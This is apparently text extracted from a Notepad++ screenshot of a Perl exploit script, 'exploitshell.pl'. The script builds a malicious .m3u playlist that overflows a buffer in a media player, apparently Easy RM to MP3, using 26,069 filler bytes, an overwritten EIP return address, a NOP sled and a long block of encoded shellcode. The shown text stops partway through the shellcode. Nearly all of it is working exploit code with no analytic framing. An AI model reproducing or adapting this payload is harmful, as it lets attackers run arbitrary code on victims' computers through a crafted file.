 C:\Documents and Settings\USA\Desktop\test\exploitshell.pl - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
test1.pl test2.pl test3.pl testshellcode.m3u testshellcode.pl exploitshell.pl exploitrmtomp3.pl Easy_RM_to_MP3-exp.py Copy of exploitshell.pl console.bat calc come and not crash.pl
1 my $file= "exploitshell.m3u";
2 my $junk= "A" x 26069;
3 my $eip = pack('V',0x01ddf23a);
4 my $shellcode = "\x90" x 25;
5 $shellcode=$shellcode."\xdb\xd2\xba\x9a\xe7\x37\x15\xd9\x74\x24\xf4\x5b\x33\xc9" .
6 "\xb1\x56\x31\x53\x18\x83\xeb\xfc\x03\x53\x8e\x05\xc2\xe9" .
7 "\x46\x40\x2d\x12\x96\x33\xa7\xf7\xa7\x61\xd3\x7c\x95\xb5" .
8 "\x97\xd1\x15\x3d\xf5\xc1\xae\x33\xd2\xe6\x07\xf9\x04\xc8" .
9 "\x98\xcf\x88\x86\x5a\x51\x75\xd5\x8e\xb1\x44\x16\xc3\xb0" .
10 "\x81\x4b\x2b\xe0\x5a\x07\x99\x15\xee\x55\x21\x17\x20\xd2" .
11 "\x19\x6f\x45\x25\xed\xc5\x44\x76\x5d\x51\x0e\x6e\xd6\x3d" .
12 "\xaf\x8f\x3b\x5e\x93\xc6\x30\x95\x67\xd9\x90\xe7\x88\xeb" .
13 "\xdc\xa4\xb6\xc3\xd1\xb5\xff\xe4\x09\xc0\x0b\x17\xb4\xd3" .
14 "\xcf\x65\x62\x51\xd2\xce\xe1\xc1\x36\xee\x26\x97\xbd\xfc" .
15 "\x83\xd3\x9a\xe0\x12\x37\x91\x1d\x9f\xb6\x76\x94\xdb\x9c" .
16 "\x52\xfc\xb8\xbd\xc3\x58\x6f\xc1\x14\x04\xd0\x67\x5e\xa7" .
17 "\x05\x11\x3d\xa0\xea\x2c\xbe\x30\x64\x26\xcd\x02\x2b\x9c" .
18 "\x59\x2f\xa4\x3a\x9d\x50\x9f\xfb\x31\xaf\x1f\xfc\x18\x74" .
19 "\x4b\xac\x32\x5d\xf3\x27\xc3\x62\x26\xe7\x93\xcc\x98\x48" .
20 "\x44\xad\x48\x21\x8e\x22\xb7\x51\xb1\xe8\xce\x55\x7f\xc8" .
21 "\x83\x31\x82\xee\x01\x7a\x0b\x08\x2f\x6a\x5a\x82\xc7\x48" .
22 "\xb9\x1b\x70\xb2\xeb\x37\x29\x24\xa3\x51\xed\x4b\x34\x74" .
23 "\x5e\xe7\x9c\x1f\x14\xeb\x18\x01\x2b\x26\x09\x48\x14\xa1" .
24 "\xc3\x24\xd7\x53\xd3\x6c\x8f\xf0\x46\xeb\x4f\x7e\x7b\xa4" .
25 "\x18\xd7\x4d\xbd\xcc\xc5\xf4\x17\xf2\x17\x60\x5f\xb6\xc3"
Perl source file length : 1889 lines : 35 Ln : 31 Col : 20 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS